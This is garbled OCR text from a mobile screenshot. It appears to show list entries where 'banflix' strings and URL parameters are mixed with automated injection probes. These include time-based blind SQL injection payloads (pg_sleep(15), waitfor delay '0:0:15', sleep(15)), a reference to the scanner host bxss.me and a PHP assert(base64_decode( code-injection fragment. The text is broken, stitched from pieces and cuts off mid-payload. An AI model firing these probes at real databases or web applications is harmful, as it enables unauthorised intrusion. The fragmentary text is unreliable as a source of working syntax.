
(select 835 from pg_sleep(15))--; waitfor delay
'0:0:15' -- ; waitfor delay '0:0:15' -- ; waitfor delay
'0:0:15' -- fdevshnu')) or 719=(select 719 from
pg_sleep(15))--;usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3v
•
banflix&amphzle6idd'eyzck7om'fjdgpvcz'; waitfor
delay '0:0:0' -- ; waitfor delay '0:0:15' -- ; waitfor
delay '0:0:15' -- gkakslha')) or 598=bxss.me; waitfor
delay '0:0:15' -- k2dpjmol' or
627=if(now()=sysdate(),sleep(15),0);usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3
•
banflix&amphzle6idd'; waitfor delay '0:0:15' --
i55g4a4p' or 532=(select 532 from pg_sleep(15))-
-;usg=aovvaw2r-nflj_pools9hasmneef;ved='"
•
banflix&amphzle6idd'eyzck7om'; waitfor delay
'0:0:15' --; waitfor delay '0:0:15' -- ; waitfor delay
'0:0:15' -- '"; waitfor delay '0:0:15' --
;usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3
•
banflix&amp'";usg=;assert(base64_decode('chjp
•
banflix&amphzle6idd'wtmwsp2i')) or 525=(select